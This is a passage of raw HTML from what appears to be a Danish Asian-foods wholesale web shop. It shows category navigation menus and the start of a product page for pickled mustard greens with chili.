	<li class="cat-item cat-item-276"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/ris-tang/" data-val="ris-tang" data-title="Ris, Tang" >Ris, Tang</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" data-val="sushi-sovs" data-title="Sushi Sovs" >Sushi Sovs</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" data-val="tilbehoer" data-title="Tilbehør" >Tilbehør</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/wasabi/" data-val="wasabi" data-title="Wasabi" >Wasabi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-302"><a class="pf-value" href="https://kft.dk/product-category/thai-frugter-groentsager-2/" data-val="thai-frugter-groentsager-2" data-title="Thai frugter &amp; grøntsager" >Thai frugter &amp; grøntsager</a>
</li>
	<li class="cat-item cat-item-225"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" data-val="toerrede-groentsager-konserverede-frugter" data-title="Tørrede grøntsager, Konserverede frugter" >Tørrede grøntsager, Konserverede frugter</a>
<ul class='children'>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" data-val="konserverede-frugter" data-title="Konserverede frugter" >Konserverede frugter</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" data-val="konserverede-groentsager" data-title="Konserverede grøntsager" >Konserverede grøntsager</a>
</li>
	<li class="cat-item cat-item-267"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" data-val="konserveret-koed" data-title="Konserveret kød" >Konserveret kød</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" data-val="syltede-groentsager" data-title="Syltede grøntsager" >Syltede grøntsager</a>
</li>
	<li class="cat-item cat-item-268"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" data-val="toerrede-groentsager" data-title="Tørrede grøntsager" >Tørrede grøntsager</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-872"><a class="pf-value" href="https://kft.dk/product-category/ukategoriseret/" data-val="ukategoriseret" data-title="Ukategoriseret" >Ukategoriseret</a>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-xz1bvzdvon98hk4mp7lp " style="width:20px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://kft.dk/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://kft.dk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://kft.dk/wp-content/uploads/2020/06/edited_logo-1.webp" alt="KFT" style="max-width: 141px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-yrweoo5og1bql91o1juh text-left" role="navigation" aria-label="kategorier">
	<ul id="menu-kategorier" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-20052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20052 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/dagligvarer/" class="woodmart-nav-link"><span class="nav-link-text">Dagligvarer</span></a></li>
<li id="menu-item-21032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21032 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/" class="woodmart-nav-link"><span class="nav-link-text">Kød, seafood</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-21034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21034 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/frisk-koed/" class="woodmart-nav-link">Frisk kød</a></li>
	<li id="menu-item-21033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21033 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" class="woodmart-nav-link">Frisk seafood</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14717 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" class="woodmart-nav-link"><span class="nav-link-text">Grøntsager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14716 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" class="woodmart-nav-link">Thai frugter &amp; grøntsager</a></li>
	<li id="menu-item-14714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14714 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" class="woodmart-nav-link">Kinesiske frugter &amp; grøntsager</a></li>
	<li id="menu-item-14715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14715 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" class="woodmart-nav-link">Andre frugt &amp; grønt</a></li>
	<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14718 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" class="woodmart-nav-link">Friske grøntsager</a></li>
	<li id="menu-item-14719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14719 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" class="woodmart-nav-link">Frugter</a></li>
	<li id="menu-item-14720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14720 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" class="woodmart-nav-link">Tofu, Kimehi</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14721 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/sovs/" class="woodmart-nav-link"><span class="nav-link-text">Sovs</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14722 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/fiskesovs/" class="woodmart-nav-link">Fiskesovs</a></li>
	<li id="menu-item-14725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14725 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/soed-chilisovs/" class="woodmart-nav-link">Sød chilisovs</a></li>
	<li id="menu-item-14724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14724 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/sojasovs/" class="woodmart-nav-link">Sojasovs</a></li>
	<li id="menu-item-14723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14723 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/andre-sovser/" class="woodmart-nav-link">Andre sovser</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14726 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/" class="woodmart-nav-link"><span class="nav-link-text">Krydderi, Pasta</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14729 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" class="woodmart-nav-link">Paste</a></li>
	<li id="menu-item-14727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14727 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" class="woodmart-nav-link">Kryderi</a></li>
	<li id="menu-item-14728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14728 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" class="woodmart-nav-link">Olie</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14730 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/" class="woodmart-nav-link"><span class="nav-link-text">Nudler, Ris, Mel</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14731 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" class="woodmart-nav-link">Instant nudler</a></li>
	<li id="menu-item-14733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14733 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" class="woodmart-nav-link">Risnudler</a></li>
	<li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" class="woodmart-nav-link">Ris Vermicelli</a></li>
	<li id="menu-item-14732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14732 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" class="woodmart-nav-link">Andre nudler</a></li>
	<li id="menu-item-14743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14743 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris/" class="woodmart-nav-link">Ris</a></li>
	<li id="menu-item-14742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/mel/" class="woodmart-nav-link">Mel</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-14735 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" class="woodmart-nav-link"><span class="nav-link-text">Tørrede grøntsager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" class="woodmart-nav-link">Konserverede grøntsager</a></li>
	<li id="menu-item-14736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" class="woodmart-nav-link">Konserverede frugter</a></li>
	<li id="menu-item-14740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14740 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" class="woodmart-nav-link">Syltede grøntsager</a></li>
	<li id="menu-item-14737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" class="woodmart-nav-link">Konserveret kød</a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" class="woodmart-nav-link">Tørrede grøntsager</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14744 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/" class="woodmart-nav-link"><span class="nav-link-text">Søde sager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" class="woodmart-nav-link">Kage</a></li>
	<li id="menu-item-14747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" class="woodmart-nav-link">Snacks</a></li>
	<li id="menu-item-14746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14746 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" class="woodmart-nav-link">Nødder, Tørrede snacks</a></li>
	<li id="menu-item-14748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14748 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" class="woodmart-nav-link">Sukker</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14749 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/" class="woodmart-nav-link"><span class="nav-link-text">Drikkevarer</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14750 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" class="woodmart-nav-link">Juice på dåse</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14751 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" class="woodmart-nav-link">Sodavand, Kildevand, Andre drik</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14753 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/uht-drink/" class="woodmart-nav-link">UHT Drink</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14752 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/te/" class="woodmart-nav-link">Te</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14754 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/" class="woodmart-nav-link"><span class="nav-link-text">Frostvarer</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14759 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/rejer/" class="woodmart-nav-link">Rejer</a></li>
	<li id="menu-item-14756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14756 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/dumplings/" class="woodmart-nav-link">Dumplings</a></li>
	<li id="menu-item-17433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17433 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/fisk/" class="woodmart-nav-link">Fisk</a></li>
	<li id="menu-item-14758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14758 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/frossent-koed/" class="woodmart-nav-link">Frossent kød</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14760 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" class="woodmart-nav-link">Frosne grøntsager</a></li>
	<li id="menu-item-14755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14755 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/dessert-is/" class="woodmart-nav-link">Dessert, Is</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14761 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/" class="woodmart-nav-link"><span class="nav-link-text">Nonfood</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15474 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" class="woodmart-nav-link">PP Beholder</a></li>
	<li id="menu-item-16264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16264 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" class="woodmart-nav-link">Bambus produkter</a></li>
	<li id="menu-item-16263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16263 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/mortar/" class="woodmart-nav-link">Mortar</a></li>
	<li id="menu-item-16262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16262 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" class="woodmart-nav-link">Rengøring, Andre</a></li>
	<li id="menu-item-16260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16260 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" class="woodmart-nav-link">Madlavning/Køkken tilbehør</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14762 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/" class="woodmart-nav-link"><span class="nav-link-text">Sushi produkter</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15476 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" class="woodmart-nav-link">Frostvarer til sushi</a></li>
	<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15478 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" class="woodmart-nav-link">Sushi Sovs</a></li>
	<li id="menu-item-15477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15477 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/ris-tang/" class="woodmart-nav-link">Ris, Tang</a></li>
	<li id="menu-item-16267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16267 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/wasabi/" class="woodmart-nav-link">Wasabi</a></li>
	<li id="menu-item-16259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16259 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/miso/" class="woodmart-nav-link">Miso</a></li>
	<li id="menu-item-16261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16261 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" class="woodmart-nav-link">Tilbehør</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-88672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/whislist2/" class="woodmart-nav-link"><span class="nav-link-text">Ønskeliste</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-29189" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-29189 status-publish first instock product_cat-syltede-groentsager product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://kft.dk/wp-content/uploads/2024/03/60044k_1_60044k-150x150.png" data-thumb-alt="60044k" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://kft.dk/wp-content/uploads/2024/03/60044k_1_60044k.png"><img width="500" height="500" src="https://kft.dk/wp-content/uploads/2024/03/60044k_1_60044k.png" class="wp-post-image woodmart-no-webp wp-post-image" alt="60044k" title="60044k_1_60044k.png" data-caption="" data-src="https://kft.dk/wp-content/uploads/2024/03/60044k_1_60044k.png" data-large_image="https://kft.dk/wp-content/uploads/2024/03/60044k_1_60044k.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://kft.dk/wp-content/uploads/2024/03/60044k_1_60044k.png 500w, https://kft.dk/wp-content/uploads/2024/03/60044k_1_60044k-300x300.png 300w, https://kft.dk/wp-content/uploads/2024/03/60044k_1_60044k-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://kft.dk">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/">
					Tørrede grøntsager, Konserverede frugter				</a>
			<span class="wd-delimiter"></span>				<a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" class="wd-last-link">
					Syltede grøntsager				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Syltet sennep med chili, 48x140g, Pigeon, THA				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://kft.dk/product/rispapir-dybstegt-rund-22cm-44x340g-bamboo-tree-vnm/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://kft.dk/product/rispapir-dybstegt-rund-22cm-44x340g-bamboo-tree-vnm/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2025/09/50464k_1_50464k-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="50464k" decoding="async" srcset="https://kft.dk/wp-content/uploads/2025/09/50464k_1_50464k-150x150.jpeg 150w, https://kft.dk/wp-content/uploads/2025/09/50464k_1_50464k-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2025/09/50464k_1_50464k.jpeg 333w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kft.dk/product/rispapir-dybstegt-rund-22cm-44x340g-bamboo-tree-vnm/" class="wd-entities-title">
						Rispapir dybstegt (rund) 22cm, 36x400g, Bamboo Tree, VNM					</a>

					<span class="price">
						<a href="https://kft.dk/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://kft.dk/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://kft.dk/product/skarp-soed-syltet-sennep-48x140g-pigeon-tha/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://kft.dk/product/skarp-soed-syltet-sennep-48x140g-pigeon-tha/" class="wd-product-nav-thumb">
